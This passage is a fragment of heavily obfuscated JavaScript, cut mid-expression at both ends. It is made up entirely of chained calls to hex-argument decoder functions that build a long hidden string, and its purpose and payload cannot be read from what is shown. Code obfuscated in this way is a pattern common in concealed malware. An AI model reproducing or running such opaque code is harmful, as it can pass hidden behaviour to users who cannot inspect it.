3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+